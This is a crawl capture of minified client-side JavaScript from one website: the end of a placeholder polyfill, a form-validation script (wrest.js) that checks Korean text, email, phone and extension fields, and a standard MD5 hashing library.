e,l,i,g,d,v,h=t.form;h&&"string"==typeof h&&((h=document.getElementById(h)).getAttribute($)||(u(h,"submit",(e=h,function(){o(e)})),h.setAttribute($,"true"))),u(t,"focus",(l=t,function(){S&&l.value===l.getAttribute(A)&&"true"===l.getAttribute(m)?n(l,0):c(l)})),u(t,"blur",(i=t,function(){s(i)})),S&&(u(t,"keydown",(g=t,function(t){return b=g.value,"true"===g.getAttribute(m)&&b===g.getAttribute(A)&&a(f,t.keyCode)?(t.preventDefault&&t.preventDefault(),!1):void 0})),u(t,"keyup",(d=t,function(){c(d,b),""===d.value&&(d.blur(),n(d,0))})),u(t,"click",(v=t,function(){v===r()&&v.value===v.getAttribute(A)&&"true"===v.getAttribute(m)&&n(v,0)}))),t.setAttribute(x,"true"),t.setAttribute(A,R),(S||t!==r())&&s(t)}var d=void 0!==document.createElement("input").placeholder;if(t.Placeholders={nativeSupport:d,disable:d?e:o,enable:d?e:function t(e){i(e,s)}},!d){var b,v=["text","search","url","tel","email","password","number","textarea"],f=[27,33,34,35,36,37,38,39,40,8,46],h="placeholdersjs",p=RegExp("(?:^|\\s)"+h+"(?!\\S)"),A="data-placeholder-value",m="data-placeholder-active",y="data-placeholder-type",$="data-placeholder-submit",x="data-placeholder-bound",E="data-placeholder-maxlength",N=document.getElementsByTagName("head")[0],T=document.documentElement,w=t.Placeholders,B=document.getElementsByTagName("input"),_=document.getElementsByTagName("textarea"),S="false"===T.getAttribute("data-placeholder-focus"),L="false"!==T.getAttribute("data-placeholder-live"),k=document.createElement("style");k.type="text/css";var C=document.createTextNode("."+h+" {color:#ccc;}");k.styleSheet?k.styleSheet.cssText=C.nodeValue:k.appendChild(C),N.insertBefore(k,N.firstChild);for(var R,V,D=0,P=B.length+_.length;P>D;D++)(R=(V=D<B.length?B[D]:_[D-B.length]).attributes.placeholder)&&(R=R.nodeValue)&&a(v,V.type)&&g(V);var j=setInterval(function(){for(var t=0,e=B.length+_.length;e>t;t++)(R=(V=t<B.length?B[t]:_[t-B.length]).attributes.placeholder)?(R=R.nodeValue)&&a(v,V.type)&&(V.getAttribute(x)||g(V),R===V.getAttribute(A)&&("password"!==V.type||V.getAttribute(y))||("password"===V.type&&!V.getAttribute(y)&&l(V,"text")&&V.setAttribute(y,"password"),V.value===V.getAttribute(A)&&(V.value=R),V.setAttribute(A,R))):V.getAttribute(m)&&(c(V),V.removeAttribute(A));L||clearInterval(j)},100);u(t,"beforeunload",function(){w.disable()})}}(this);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/wrest.js?ver=230415
body_size: 1294
content:
var wrestMsg="",wrestFld=null,wrestFldDefaultColor="";function wrestItemname(e){var t=e.getAttribute("id"),r=document.getElementsByTagName("label"),s=null;for(i=0;i<r.length;i++)if(t==r[i].htmlFor){s=r[i];break}if(null==s)return e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name;var l=s.innerHTML.replace(/[<].*[>].*[<]\/+.*[>]/gi,"");return""==l?e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name:l}function wrestTrim(e){return e.value.replace(/(^\s+)|(\s+$)/g,"")}function wrestRequired(e){""==wrestTrim(e)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+("select-one"==e.type?aslang[21]:aslang[22])+"\n",wrestFld=e)}function wrestTelNum(e){wrestTrim(e)&&!/^[0-9]{2,3}-[0-9]{3,4}-[0-9]{4}$/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[23]+"\n",wrestFld=e,e.select())}function wrestEmail(e){wrestTrim(e)&&!/([0-9a-zA-Z_-]+)@([0-9a-zA-Z_-]+)\.([0-9a-zA-Z_-]+)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[24]+"\n",wrestFld=e)}function wrestHangul(e){wrestTrim(e)&&/([^가-힣\x20])/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[25]+"\n",wrestFld=e)}function wrestHangul2(e){wrestTrim(e)&&/([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[26]+"\n",wrestFld=e)}function wrestHangulAlNum(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z^0-9])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[27]+"\n",wrestFld=e)}function wrestHangulAlpha(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[28]+"\n",wrestFld=e)}function wrestNumeric(e){if(e.value.length>0)for(i=0;i<e.value.length;i++)("0">e.value.charAt(i)||e.value.charAt(i)>"9")&&(wrestMsg=wrestItemname(e)+" : "+aslang[29]+"\n",wrestFld=e)}function wrestAlpha(e){wrestTrim(e)&&!/(^[a-zA-Z]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[30]+"\n",wrestFld=e)}function wrestAlNum(e){wrestTrim(e)&&!/(^[a-zA-Z0-9]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[31]+"\n",wrestFld=e)}function wrestAlNum_(e){wrestTrim(e)&&!/(^[a-zA-Z0-9\_]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[32]+"\n",wrestFld=e)}function wrestMinLength(e){if(wrestTrim(e)){var t=e.getAttribute("minlength");null==wrestFld&&e.value.length<parseInt(t)&&(wrestMsg=wrestItemname(e)+" : "+aslang[33].replace("[cnt]",t)+"\n",wrestFld=e)}}function wrestImgExt(e){wrestTrim(e)&&!/\.(gif|jpg|png)$/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[34]+"\n",wrestFld=e,e.select())}function wrestExtension(e,t){if(wrestTrim(e)){var r=t.split("="),s=e.value.split("."),l=s[s.length-1];null==wrestFld&&l.toLowerCase()<r[1].toLowerCase()&&(wrestMsg=wrestItemname(e)+" : "+aslang[35].replace("[ext]",r[1])+"\n",wrestFld=e)}}function wrestNospace(e){/(\s)/g.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[36]+"\n",wrestFld=e)}function wrestSubmit(){wrestMsg="",wrestFld=null;for(var e=0;e<this.elements.length;e++){var t=this.elements[e];if("text"==t.type||"hidden"==t.type||"file"==t.type||"password"==t.type||"select-one"==t.type||"textarea"==t.type){null!=t.getAttribute("required")&&wrestRequired(t),null!=t.getAttribute("minlength")&&wrestMinLength(t);var r=t.className.split(" ");t.style.backgroundColor=wrestFldDefaultColor;for(var s=0;s<r.length;s++){var l=r[s];switch(l){case"required":wrestRequired(t);break;case"trim":wrestTrim(t);break;case"email":wrestEmail(t);break;case"hangul":wrestHangul(t);break;case"hangul2":wrestHangul2(t);break;case"hangulalpha":wrestHangulAlpha(t);break;case"hangulalnum":wrestHangulAlNum(t);break;case"nospace":wrestNospace(t);break;case"numeric":wrestNumeric(t);break;case"alpha":wrestAlpha(t);break;case"alnum":wrestAlNum(t);break;case"alnum_":wrestAlNum_(t);break;case"telnum":wrestTelNum(t);break;case"imgext":wrestImgExt(t);break;default:/^extension\=/.test(l)&&wrestExtension(t,l)}}}}if(null!=wrestFld){if(alert(wrestMsg),"none"!=wrestFld.style.display){var n=wrestFld.getAttribute("id"),a=document.createElement("strong");a.id="msg_"+n,a.className="msg_sound_only",a.innerHTML=wrestMsg,wrestFld.parentNode.insertBefore(a,wrestFld);var w=document.location.href.replace(/#msg.+$/,"")+"#msg_"+n;document.location.href=w,void 0!==wrestFld.select&&wrestFld.select(),wrestFld.focus()}return!1}return!this.oldsubmit||!1!=this.oldsubmit()}function wrestInitialized(){for(var e=0;e<document.forms.length;e++)document.forms[e].onsubmit&&(document.forms[e].oldsubmit=document.forms[e].onsubmit),document.forms[e].onsubmit=wrestSubmit}$(document).ready(function(){wrestInitialized()});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/md5.js
body_size: 1451
content:
if(void 0===_){var _=!0,$=0,n="",r=8;function t(_){return b(F(A(_),_.length*r))}function u(_){return m(F(A(_),_.length*r))}function e(_){return d(F(A(_),_.length*r))}function o(_,$){return b(l(_,$))}function f(_,$){return m(l(_,$))}function c(_,$){return d(l(_,$))}function F(_,$){_[$>>5]|=128<<$%32,_[($+64>>>9<<4)+14]=$;for(var n=1732584193,r=-271733879,t=-1732584194,u=271733878,e=0;e<_.length;e+=16){var o=n,f=r,c=t,F=u;n=a(n,r,t,u,_[e+0],7,-680876936),u=a(u,n,r,t,_[e+1],12,-389564586),t=a(t,u,n,r,_[e+2],17,606105819),r=a(r,t,u,n,_[e+3],22,-1044525330),n=a(n,r,t,u,_[e+4],7,-176418897),u=a(u,n,r,t,_[e+5],12,1200080426),t=a(t,u,n,r,_[e+6],17,-1473231341),r=a(r,t,u,n,_[e+7],22,-45705983),n=a(n,r,t,u,_[e+8],7,1770035416),u=a(u,n,r,t,_[e+9],12,-1958414417),t=a(t,u,n,r,_[e+10],17,-42063),r=a(r,t,u,n,_[e+11],22,-1990404162),n=a(n,r,t,u,_[e+12],7,1804603682),u=a(u,n,r,t,_[e+13],12,-40341101),t=a(t,u,n,r,_[e+14],17,-1502002290),r=a(r,t,u,n,_[e+15],22,1236535329),n=h(n,r,t,u,_[e+1],5,-165796510),u=h(u,n,r,t,_[e+6],9,-1069501632),t=h(t,u,n,r,_[e+11],14,643717713),r=h(r,t,u,n,_[e+0],20,-373897302),n=h(n,r,t,u,_[e+5],5,-701558691),u=h(u,n,r,t,_[e+10],9,38016083),t=h(t,u,n,r,_[e+15],14,-660478335),r=h(r,t,u,n,_[e+4],20,-405537848),n=h(n,r,t,u,_[e+9],5,568446438),u=h(u,n,r,t,_[e+14],9,-1019803690),t=h(t,u,n,r,_[e+3],14,-187363961),r=h(r,t,u,n,_[e+8],20,1163531501),n=h(n,r,t,u,_[e+13],5,-1444681467),u=h(u,n,r,t,_[e+2],9,-51403784),t=h(t,u,n,r,_[e+7],14,1735328473),r=h(r,t,u,n,_[e+12],20,-1926607734),n=v(n,r,t,u,_[e+5],4,-378558),u=v(u,n,r,t,_[e+8],11,-2022574463),t=v(t,u,n,r,_[e+11],16,1839030562),r=v(r,t,u,n,_[e+14],23,-35309556),n=v(n,r,t,u,_[e+1],4,-1530992060),u=v(u,n,r,t,_[e+4],11,1272893353),t=v(t,u,n,r,_[e+7],16,-155497632),r=v(r,t,u,n,_[e+10],23,-1094730640),n=v(n,r,t,u,_[e+13],4,681279174),u=v(u,n,r,t,_[e+0],11,-358537222),t=v(t,u,n,r,_[e+3],16,-722521979),r=v(r,t,u,n,_[e+6],23,76029189),n=v(n,r,t,u,_[e+9],4,-640364487),u=v(u,n,r,t,_[e+12],11,-421815835),t=v(t,u,n,r,_[e+15],16,530742520),r=v(r,t,u,n,_[e+2],23,-995338651),n=g(n,r,t,u,_[e+0],6,-198630844),u=g(u,n,r,t,_[e+7],10,1126891415),t=g(t,u,n,r,_[e+14],15,-1416354905),r=g(r,t,u,n,_[e+5],21,-57434055),n=g(n,r,t,u,_[e+12],6,1700485571),u=g(u,n,r,t,_[e+3],10,-1894986606),t=g(t,u,n,r,_[e+10],15,-1051523),r=g(r,t,u,n,_[e+1],21,-2054922799),n=g(n,r,t,u,_[e+8],6,1873313359),u=g(u,n,r,t,_[e+15],10,-30611744),t=g(t,u,n,r,_[e+6],15,-1560198380),r=g(r,t,u,n,_[e+13],21,1309151649),n=g(n,r,t,u,_[e+4],6,-145523070),u=g(u,n,r,t,_[e+11],10,-1120210379),t=g(t,u,n,r,_[e+2],15,718787259),r=g(r,t,u,n,_[e+9],21,-343485551),n=x(n,o),r=x(r,f),t=x(t,c),u=x(u,F)}return[n,r,t,u]}function i(_,$,n,r,t,u){return x(C(x(x($,_),x(r,u)),t),n)}function a(_,$,n,r,t,u,e){return i($&n|~$&r,_,$,t,u,e)}function h(_,$,n,r,t,u,e){return i($&r|n&~r,_,$,t,u,e)}function v(_,$,n,r,t,u,e){return i($^n^r,_,$,t,u,e)}function g(_,$,n,r,t,u,e){return i(n^($|~r),_,$,t,u,e)}function l(_,$){var n=A(_);n.length>16&&(n=F(n,_.length*r));for(var t=Array(16),u=Array(16),e=0;e<16;e++)t[e]=909522486^n[e],u[e]=1549556828^n[e];var o=F(t.concat(A($)),512+$.length*r);return F(u.concat(o),640)}function x(_,$){var n=(65535&_)+(65535&$);return(_>>16)+($>>16)+(n>>16)<<16|65535&n}function C(_,$){return _<<$|_>>>32-$}function A(_){for(var $=[],n=(1<<r)-1,t=0;t<_.length*r;t+=r)$[t>>5]|=(_.charCodeAt(t/r)&n)<<t%32;return $}function d(_){for(var $="",n=(1<<r)-1,t=0;t<32*_.length;t+=r)$+=String.fromCharCode(_[t>>5]>>>t%32&n);return $}function b(_){for(var n=$?"0123456789ABCDEF":"0123456789abcdef",r="",t=0;t<4*_.length;t++)r+=n.charAt(_[t>>2]>>t%4*8+4&15)+n.charAt(_[t>>2]>>t%4*8&15);return r}function m(_){for(var $="",r=0;r<4*_.length;r+=3)for(var t=(_[r>>2]>>8*(r%4)&255)<<16|(_[r+1>>2]>>8*((r+1)%4)&255)<<8|_[r+2>>2]>>8*((r+2)%4)&255,u=0;u<4;u++)8*r+6*u>32*_.length?$+=n:$+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(t>>6*(3-u)&63);return $}}